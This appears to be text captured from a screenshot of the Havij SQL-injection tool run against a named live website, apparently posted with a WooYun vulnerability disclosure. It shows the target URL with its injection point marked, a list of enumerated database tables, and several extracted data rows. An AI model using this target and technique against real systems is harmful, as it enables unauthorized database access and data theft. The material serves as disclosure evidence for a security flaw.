 Havij
Target: http://www.oppo.com/?q=service/oppostore/p/%E5%B9%BF%E4%B8%9C/c/%Inject_Here%/g/1
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Dete
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
oppo_www
HrefStat
Tetris
attachment
ipfilter
ipfilterall
mobilenet_attachment
oppo_aggragation
oppo_android_heat
oppo_apk_downloads
oppo_article
oppo_article_comment
oppo_article_content
oppo_assistant_feedback
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Data Found: end_value=4017143015
Data Found: rid=5
Data Found: start_ip=004.017.143.016
Data Found: end_ip=004.018.032.071
Data Found: start_value=4017143016
Data Found: end_value=4018032071
Canceling...
Job Canceled!
www.wooyun.org